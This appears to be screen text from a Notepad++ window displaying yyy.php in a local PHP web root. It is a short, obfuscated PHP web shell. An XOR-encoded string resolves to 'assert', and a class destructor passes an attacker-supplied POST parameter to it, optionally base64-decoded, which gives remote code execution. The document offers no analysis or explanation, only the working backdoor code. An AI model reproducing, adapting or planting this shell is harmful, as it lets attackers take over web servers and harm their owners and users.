 D:\phpStudy\PHPTutorial\WWW\yyy.php - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
index.html 98784.php 1.php 1.php.bak yyy.php yyy.php
1 <?php
2 class YOSL{
3 function __destruct(){
4 $HGYO='ia!b}N'^"\x8\x12\x52\x7\xf\x3a";
5 return @$HGYO("$this->QKED");
6 }
7 }
8 $yosl=new YOSL();
9 @$yosl->QKED=isset($_GET['id'])?base64_decode($_POST['mr6']):$_POST['mr6'];
10 ?>
PHP Hypertext Preprocessor file length : 244 lines : 10 Ln : 10 Col : 3 Pos : 245 Windows (CR LF) UTF-8 INS
中 6:12
2022/6/2